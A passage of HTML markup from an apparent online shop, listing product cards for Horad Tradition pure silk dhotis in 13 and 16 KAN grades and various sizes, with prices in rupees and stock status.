            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2544_6de02bd0-f011-40d9-bfef-021adfe4e331.webp?crop=center&height=600&v=1708078343&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2546_c6381901-267f-4620-b242-90ca3d845918.webp?crop=center&height=600&v=1708078343&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099686216002" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099686216002" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 16 KAN Dhoti (9X5)
    </h3>
    
<div class="loox-rating" data-id="9099686216002" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099686216002"><div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 13,180
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811142353218"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                6.30 Metres (9X5)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 13,180
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-16-kan-pure-silk-dhoti-8x4" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-16-kan-pure-silk-dhoti-8x4">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099685101890"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2542_0f268875-8c6d-4509-b839-fb3487646c3c.webp?crop=center&height=600&v=1708078299&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2544_cd45c9f0-9a98-4c73-ab2d-5473b6df46c5.webp?crop=center&height=600&v=1708078299&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099685101890" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099685101890" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 16 KAN Dhoti (8X4)
    </h3>
    
<div class="loox-rating" data-id="9099685101890" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099685101890"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 11,240
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811140485442"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5.50 Metres (8X4)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 11,240
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-16-kan-pure-silk-dhoti-10x6" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-16-kan-pure-silk-dhoti-10x6">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099687526722"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2542_f4a4a03e-ff18-4a1b-aaca-d6c9e42575d3.webp?crop=center&height=600&v=1708078387&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2544_52fc2f47-14fa-4577-87e9-d2b42b7dbe7b.webp?crop=center&height=600&v=1708078387&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2546_7bb3cf9e-da24-47ff-a3d7-f86a713bf01b.webp?crop=center&height=600&v=1708078387&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti (10X6)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099687526722" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099687526722" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 16 KAN Dhoti (10X6)
    </h3>
    
<div class="loox-rating" data-id="9099687526722" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099687526722"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 15,500
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47811144384834"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                7.20 Metres (10X6)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 15,500
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-16-kan-pure-silk-dhoti" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-16-kan-pure-silk-dhoti">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-8510121902402"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2542.webp?crop=center&height=600&v=1691075903&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2544.webp?crop=center&height=600&v=1691075903&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2546.webp?crop=center&height=600&v=1691075903&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 16 KAN Dhoti"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510121902402" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-8510121902402" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 16 KAN Dhoti
    </h3>
    
<div class="loox-rating" data-id="8510121902402" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="8510121902402"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 8,000
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="45886884839746"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                3.60 Metres (4 Yards)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 8,000
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-13-kan-pure-silk-dhoti-9x5" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-13-kan-pure-silk-dhoti-9x5">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099543085378"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2549_49587740-451b-4fa9-a747-052ba9b02322.webp?crop=center&height=600&v=1708071971&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2550_d3e84f40-de54-4bc0-822b-f006cea1c300.webp?crop=center&height=600&v=1708071971&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2552_f3df1921-66e4-4722-87dc-4ce629df222d.webp?crop=center&height=600&v=1708071972&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti (9X5)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099543085378" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099543085378" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 13 KAN Dhoti (9X5)
    </h3>
    
<div class="loox-rating" data-id="9099543085378" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099543085378"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 12,400
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47810866807106"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                6.30 Metres (9X5)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 12,400
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-13-kan-pure-silk-dhoti-8x4" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-13-kan-pure-silk-dhoti-8x4">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
          style="--controls-color-rgb: var(--bs-secondary-rgb)">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </button>
      </wishlist-button>
    
    
      <div 
        id="carousel-template--26358723281218__featured_products_C4CN9Q-9099542167874"
        class="carousel slide img-thumbnail"
        style="--controls-color-rgb: var(--bs-secondary-rgb)">
        <div class="carousel-inner">
          
            <div class="carousel-item active">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2549_10d76b2a-d882-4583-9408-de7b27599457.webp?crop=center&height=600&v=1708071935&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2550_7183375d-9d2a-4846-8bd8-f69ad3c1b8a4.webp?crop=center&height=600&v=1708071935&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
            <div class="carousel-item ">
              






  <img
    src="//www.horad.in/cdn/shop/files/378A2552_bdcf6b26-2a8c-45cd-b6dd-73eb47bdfe15.webp?crop=center&height=600&v=1708071935&width=600"
    class="img-fluid "
    alt="Horad Tradition Pure Silk 13 KAN Dhoti (8X4)"
    width="600"
    height="600"
    loading="lazy">



            </div>
          
        </div>
        
          <div class="">
            <button 
              class="carousel-control carousel-control-prev" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099542167874" 
              data-bs-slide="prev"
              aria-label="Previous">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
            </button>
            <button 
              class="carousel-control carousel-control-next" 
              type="button" 
              data-bs-target="#carousel-template--26358723281218__featured_products_C4CN9Q-9099542167874" 
              data-bs-slide="next"
              aria-label="Next">
              

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
            </button>
          </div>
        
      </div>
    
  </div>

    <h3 class="product-card-title product-title fs-lg">
      Horad Tradition Pure Silk 13 KAN Dhoti (8X4)
    </h3>
    
<div class="loox-rating" data-id="9099542167874" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="9099542167874"><div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>   
    <div class="mb-4">
      

<p class="product-card-price product-price mb-0">
  
    
      <span class="product-card-price-final">
        ₹ 10,540
      </span>
    
  
</p> 
    </div>
  </a>
  


  
  

  
    




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="47810865561922"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                5.50 Metres (8X4)
              </div>
              <div class="product-dropup-selector-price">
                
                  <span class="product-price-final">
                    ₹ 10,540
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


  
</product-card> 
                  </div>
                 
                  <div class="swiper-slide">
                    

<product-card class="product-card text-start">
  <a 
    href="/products/horad-tradition-13-kan-pure-silk-dhoti-10x6" 
    class="product-card-link">
    


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
    
      <wishlist-button data-product-url="/products/horad-tradition-13-kan-pure-silk-dhoti-10x6">
        <button 
          class="img-btn-wishlist btn-wishlist btn"
          data-controls-color=""
          aria-label="Add to wishlist"
          aria-pressed="false"
